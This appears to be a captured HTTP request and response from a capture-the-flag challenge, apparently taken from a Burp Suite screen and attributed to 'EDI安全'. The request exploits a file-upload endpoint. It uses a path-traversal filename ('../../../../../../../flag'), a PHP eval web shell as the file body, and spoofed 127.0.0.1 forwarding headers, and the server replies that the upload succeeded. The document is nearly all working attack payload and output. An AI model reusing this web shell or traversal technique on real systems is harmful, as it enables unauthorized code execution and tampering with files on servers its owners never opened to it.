 Send
Cancel
Target: http://eci-2ze9cofh8j38gymu8291.cloudeci1.ichunqiu.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /upload HTTP/1.1
2 Host: eci-2ze9cofh8j38gymu8291.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0) Gecko/20100101 Firefox/82.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------428954071319306180393278199032
8 Content-Length: 275
9 Origin: http://eci-2ze9cofh8j38gymu8291.cloudeci1.ichunqiu.com
10 Connection: close
11 Referer: http://eci-2ze9cofh8j38gymu8291.cloudeci1.ichunqiu.com/upload
12 Cookie: __jsluid_h=2180ddc1a09372c72304d786e7410823; cookie=
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 X-Originating-IP: 127.0.0.1
16 X-Remote-IP: 127.0.0.1
17 X-Remote-Addr: 127.0.0.1
18
19 -----------------------------428954071319306180393278199032
20 Content-Disposition: form-data; name="uploadfile"; filename="../../../../../../../flag"
21 Content-Type: image/jpeg
22
23 <?php eval($_REQUEST['cmd']);?>
24
25 -----------------------------428954071319306180393278199032--
26
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 22 Nov 2020 13:29:04 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 162
5 Connection: close
6 Set-Cookie: cookie=
Expires=Mon, 22 Nov 2021 13:29:03 GMT
7 X-Via-JSL: 76165a1,-
8 X-Cache: bypass
9
10 {1 1 ./uploads/4e5b09b2149f7619cca155c8bd6d8ee5/../../../../../../../flag
53a89e88fea30dbe85bcc1e9e1919886}上传成功! 您的路径是../../../../../../../flag
EDI安全